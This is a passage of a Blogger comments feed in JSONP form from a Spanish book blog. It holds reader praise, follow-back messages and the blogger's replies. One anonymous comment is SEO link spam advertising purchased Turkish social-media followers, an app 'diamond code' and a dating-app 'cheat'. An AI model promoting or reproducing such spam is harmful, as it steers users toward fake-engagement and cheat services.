_fKlD({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.comments"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"El Baúl de Greenleaves"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/comments\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026max-results=180"},{"rel":"alternate","type":"text/html","href":"http:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026start-index=181\u0026max-results=180"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2079"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"180"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-261505801904769236"},"published":{"$t":"2026-01-05T20:51:33.030+01:00"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"800E5F24F9\nTakipçi Satın Al\nAzar Elmas Kodu\nHappn ..."},"summary":{"type":"text","$t":"800E5F24F9\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/\" title=\"Takipçi Satın Al\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003ETakipçi Satın Al\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/343\/azar-elmas-kodu\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EAzar Elmas Kodu\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/295\/happn-begenenleri-gorme-hilesi\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EHappn Beğenenleri Görme Hilesi\u003C\/a\u003E\u003Cbr "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html?showComment=1767642693030#c261505801904769236","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-6498507708454804082","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/6498507708454804082","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"5 de enero de 2026 a las 20:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1938836192381342220"},"published":{"$t":"2021-11-18T03:16:52.055+01:00"},"updated":{"$t":"2021-11-18T03:16:52.055+01:00"},"title":{"type":"text","$t":"¡Hola Greenleaves! yo también formo parte de la in..."},"summary":{"type":"text","$t":"\u003Cb\u003E¡Hola Greenleaves!\u003C\/b\u003E yo también formo parte de la iniciativa \u003Cb\u003E\u003Ci\u003E\u0026#39;Seamos Seguidores\u0026#39;\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003EYa te sigo de vuelta. Tienes un excelente contenido.\u003Cbr \/\u003EMi blog es: \u003Ca href=\"https:\/\/blueshendrix.blogspot.com\" rel=\"nofollow\"\u003Ehttps:\/\/blueshendrix.blogspot.com\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1637201812055#c1938836192381342220","title":""}],"author":[{"name":{"$t":"Blues Hendrix"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10859973351989939981"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GXJP_8PBHoeqJfmuPSvMUNbbFI6QCFFrH_kJYJE7imb5lQkmkf7tzRCGvdzFWcoHAD5GdVApOFl_-r-VSarcfFai4cOu48FQyQIRLBAyCpR6EzI_R6WiaB8fWvih8xTARysCcsplrHxBNSgBO0Mhf1ODkQcjedLxFuuBJr9qMBvCxyw\/s220\/_MIPERFIL_03.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-688509387"},{"name":"blogger.displayTime","value":"18 de noviembre de 2021 a las 3:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8722631605654760712"},"published":{"$t":"2021-03-17T15:23:51.029+01:00"},"updated":{"$t":"2021-03-17T15:23:51.029+01:00"},"title":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo...."},"summary":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo. Espero tu visita :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1615991031029#c8722631605654760712","title":""}],"author":[{"name":{"$t":"El Parnaso en mi bolsillo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16654888627575732729"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-917430985"},{"name":"blogger.displayTime","value":"17 de marzo de 2021 a las 15:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-888789119648581647"},"published":{"$t":"2020-09-03T12:07:26.591+02:00"},"updated":{"$t":"2020-09-03T12:07:26.591+02:00"},"title":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya..."},"summary":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya tienes nueva seguidora. \u003Cbr \/\u003ETe dejo el mío por si te animas a pasar: \u003Cbr \/\u003Ehttps:\/\/paseoentrelibros.blogspot.com\u003Cbr \/\u003ENos leemos ^^ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1599127646591#c888789119648581647","title":""}],"author":[{"name":{"$t":"Judith Molina"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17658430804013440008"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtUcksnx_6urvIzJpMN5xXSM_M3F-yJVsowl_Jq2Eqau4Nl-RCe_xCz5SIiufYC2WlzADbg1G-U_s482Yj8RITyYqA4wFlApIx2EDqCVEQL-lagLArKd5H65HHXmaHYsM\/s113\/20190109_110029.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-217024430"},{"name":"blogger.displayTime","value":"3 de septiembre de 2020 a las 12:07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7777203150178418594"},"published":{"$t":"2020-07-05T15:36:23.882+02:00"},"updated":{"$t":"2020-07-05T15:36:23.882+02:00"},"title":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa...."},"summary":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa. Ya te sigo! Te invito a mi blog. ¡Un saludo! ¡Nos leemos! \u003Cbr \/\u003Ehttps:\/\/raicesdelibros.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593956183882#c7777203150178418594","title":""}],"author":[{"name":{"$t":"CG"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09035766683606009262"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr6Yd-sX1P8tNW8VumuniZ4iIgUx74sDiQdX-hpu68UQtgJdnTMnCEftP6OhRzDztFrtvcprckkf7oSMdlnRw2qarR8ZAjnMIWI2yop9-XMiRpVLwoNMhUlOjdJ3DejQ\/s150\/Las-bibliotecas-estan-cargadas-de-libros-pero-hay-unos-que-destacan-sobre-el-resto.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1548317517"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 15:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5975483374061151585"},"published":{"$t":"2020-07-05T09:24:04.096+02:00"},"updated":{"$t":"2020-07-05T09:24:04.096+02:00"},"title":{"type":"text","$t":"Hola!\nYo también formo parte de la  iniciativa Sea..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EYo también formo parte de la  iniciativa Seamos Seguidores. Te dejo los enlances de mis dos blogs, por si te apetece darte una vuelta por ellos :\u003Cbr \/\u003ESaludos desde http:\/\/mariainwonderlandbook.blogspot.com\/ y  http:\/\/mariainmagazine.blogspot.com\/\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593933844096#c5975483374061151585","title":""}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13427088416031555174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfD5O3EkelXgazxAQl6fHKESBw6bUleBM3587JYm81o2YJMJIdPqxH2VKgKWKX4pnOkcSclCbtXUZ5_M0MjWbOsqVG3vBMf5QRhSyxNthVt8Op55Qo2eFALboI21Wrg\/s150\/146967.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1712514568"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 9:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1133406769836201182"},"published":{"$t":"2020-05-31T00:55:58.859+02:00"},"updated":{"$t":"2020-05-31T00:55:58.859+02:00"},"title":{"type":"text","$t":"Hola!\nFormo parte de esta iniciativa. A partir de ..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EFormo parte de esta iniciativa. A partir de ahora empiezo a seguirte desde https:\/\/atravesdelaromantica.blogspot.com\/\u003Cbr \/\u003EUn saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1590879358859#c1133406769836201182","title":""}],"author":[{"name":{"$t":"A Traves de la Romántica"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09068349962032346197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjELJGEsnsq7ARYQTRVK694PDMM88xp6GjzYLQKRZe2CHIebWbmNvBjwD5TEGaQiHlHDVxglHdyfSN3-QMlqdDb13NCdQwQBuya4rDE64Tv6rk8N2eyHObbptJVvtRK3Tg\/s113\/Lyr.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1884286745"},{"name":"blogger.displayTime","value":"31 de mayo de 2020 a las 0:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3934715097746415819"},"published":{"$t":"2020-05-19T21:20:29.876+02:00"},"updated":{"$t":"2020-05-19T21:20:29.876+02:00"},"title":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectu..."},"summary":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectura en algún momento. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589916029876#c3934715097746415819","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1002433373467706313"},"published":{"$t":"2020-05-19T21:19:32.573+02:00"},"updated":{"$t":"2020-05-19T21:19:32.573+02:00"},"title":{"type":"text","$t":"Muchas gracias, María. \nMe alegra que te haya gene..."},"summary":{"type":"text","$t":"Muchas gracias, María. \u003Cbr \/\u003EMe alegra que te haya generado intriga. Es una lectura divertida para peques así que...ya sabes.\u003Cbr \/\u003EUn abrazo, gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589915972573#c1002433373467706313","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4522024031710637706"},"published":{"$t":"2020-04-19T15:31:57.083+02:00"},"updated":{"$t":"2020-04-19T15:31:57.083+02:00"},"title":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en e..."},"summary":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en el y quedarse en su historia!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587303117083#c4522024031710637706","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"19 de abril de 2020 a las 15:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3159676672661634194"},"published":{"$t":"2020-04-18T17:39:21.109+02:00"},"updated":{"$t":"2020-04-18T17:39:21.109+02:00"},"title":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los pequ..."},"summary":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los pequeños. A mí me ha provocado mucha intriga tu reseña, con esa visita que espera la anciana. Muy bonito. Besos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587224361109#c3159676672661634194","title":""}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"18 de abril de 2020 a las 17:39"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4860196559695095198"},"published":{"$t":"2020-04-07T19:55:50.950+02:00"},"updated":{"$t":"2020-04-07T19:55:50.950+02:00"},"title":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anim..."},"summary":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anima mejor. A veces es mejor no ponerse retos, sobretodo si te estresas.\u003Cbr \/\u003EGracias por pasarte y comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1586282150950#c4860196559695095198","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"7 de abril de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5974802447612229657"},"published":{"$t":"2020-02-20T22:21:21.870+01:00"},"updated":{"$t":"2020-02-20T22:21:21.870+01:00"},"title":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita..."},"summary":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita y por supuesto ya te sigo!! Dejo mi enlace por aquí por si alguien más quiere pasarse ;)\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/polvo-de-estrellas-literarias.blogspot.com\u003Cbr \/\u003E\u003Cbr \/\u003E¡Besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1582233681870#c5974802447612229657","title":""}],"author":[{"name":{"$t":"Hopety18"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08953859637765593521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332995011"},{"name":"blogger.displayTime","value":"20 de febrero de 2020 a las 